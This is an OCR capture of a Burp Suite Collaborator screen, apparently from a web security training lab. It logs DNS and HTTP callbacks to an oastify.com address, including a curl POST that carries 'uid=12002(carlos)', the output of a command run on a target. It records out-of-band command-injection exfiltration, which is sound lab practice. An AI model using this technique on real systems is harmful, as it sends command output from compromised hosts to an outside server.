 Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload
15 2025-Apr-02 12:28:25.558 UTC DNS xvwj31prbz2zljp52qbqjulgg7myapye
16 2025-Apr-02 12:28:25.558 UTC DNS xvwj31prbz2zljp52qbqjulgg7myapye
17 2025-Apr-02 12:28:25.558 UTC DNS xvwj31prbz2zljp52qbqjulgg7myapye
18 2025-Apr-02 12:28:25.558 UTC DNS xvwj31prbz2zljp52qbqjulgg7myapye
19 2025-Apr-02 12:28:25.593 UTC HTTP xvwj31prbz2zljp52qbqjulgg7myapye
20 2025-Apr-02 12:28:25.610 UTC HTTP xvwj31prbz2zljp52qbqjulgg7myapye
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: xvwj31prbz2zljp52qbqjulgg7myapye.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 17
6 Content-Type: application/x-www-form-urlencoded
7
8 uid=12002(carlos)